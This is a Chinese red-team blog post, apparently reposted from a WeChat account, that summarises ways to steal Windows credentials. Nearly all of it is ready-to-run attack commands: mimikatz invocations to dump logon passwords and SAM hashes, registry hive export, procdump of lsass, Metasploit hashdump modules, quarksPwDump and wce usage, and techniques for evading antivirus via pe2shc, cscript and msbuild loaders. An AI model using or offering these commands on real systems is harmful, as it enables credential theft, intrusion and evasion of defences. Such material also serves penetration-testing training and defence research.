0x01 在线抓密码

privilege::debug

token::whoami

token::elevate

lsadump::sam

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"

powershell -exec bypass

Import-Module .Get-PassHashes.PS1

Get-PassHashes



run hashdump

hashdump

post/windows/gather/credentials/domain_hashdump(获取域hash)

use mimikatz



wdigest(明文)

hashdump

wdigest

logonpasswords(明文)



0x02 离线抓密码

reg save hklmsam sam.hiv

reg save hklmsystem system.hiv

lsadump::sam /sam:sam.hiv /system:system.hiv (mimikatz)



procdump.exe -accepteula -ma lsass.exe lsass.dmp

mimikatz.exe "sekurlsa::mimidump lsass.dmp" "log" "sekurlsa::logonpasswords"

使用任务管理器导出lsass.dmp文件

0x03 其他工具

命令:quarksPwDump.exe –dhl -o hash.txt

命令:wce.exe -w(抓取明文)、wce.exe –l(抓取hash)

0x04 特殊环境

4.1 限制上传文件长度时导出凭据的方法

参考三好学生链接

为了应对不同的测试环境,使用的代码应该支持.Net 3.5以及更高版本

编译代码

C:WindowsMicrosoft.NETFramework64v3.5>csc.exe 1.cs /unsafe

导出凭据的命令:

1.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit

4.2 限制下载文件长度时导出凭据的方法

下载地址

1.获得lsass.exe进程的dmp文件并保存到temp目录

2.从dmp文件导出凭据

3.删除dmp文件

很多实际情况环境对下载文件做了大小限制

编译命令

C:WindowsMicrosoft.NETFramework64v3.5>csc.exe downloadmimikatz.cs /unsafe

0x05 mimikatz bypass

下载地址

pe2shc.exe mimikatz.exe mimi.txt

runshc64.exe mimi.txt

cscript mimikatz.js

C:WindowsMicrosoft.NETFramework64v4.0.30319msbuild.exe mimikatz.xml

C:WindowsMicrosoft.NETFramework64v4.0.30319MSBuild.exe executes-mimikatz.xml

【往期推荐】

【超详细 | Python】CS免杀-Shellcode Loader原理(python)

【超详细】CVE-2020-14882 | Weblogic未授权命令执行漏洞复现

【超详细 | 附PoC】CVE-2021-2109 | Weblogic Server远程代码执行漏洞复现

【漏洞分析 | 附EXP】CVE-2021-21985 VMware vCenter Server 远程代码执行漏洞

【CNVD-2021-30167 | 附PoC】用友NC BeanShell远程代码执行漏洞复现

【奇淫巧技】如何成为一个合格的“FOFA”工程师

【超详细】Microsoft Exchange 远程代码执行漏洞复现【CVE-2020-17144】

走过路过的大佬们留个关注再走呗

往期文章有彩蛋哦

本文始发于微信公众号(渗透Xiao白帽):【红队技能】之抓密码总结

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论